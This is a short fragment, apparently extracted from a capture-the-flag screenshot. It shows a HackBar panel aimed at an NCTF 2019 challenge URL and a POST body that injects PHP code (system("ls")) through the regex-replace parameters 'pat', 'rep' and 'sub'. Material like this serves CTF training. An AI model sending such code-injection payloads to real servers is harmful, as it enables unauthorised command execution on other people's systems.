 hack detected!
Elements Console Sources Network Performance Memory Application Security
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI
URL
http://nctf2019.x1ct34m.com:40006/index.php
enctype
Enable POST application/x-www-form-urlencoded
Body
pat=rdd&rep=system("ls")&sub=rdd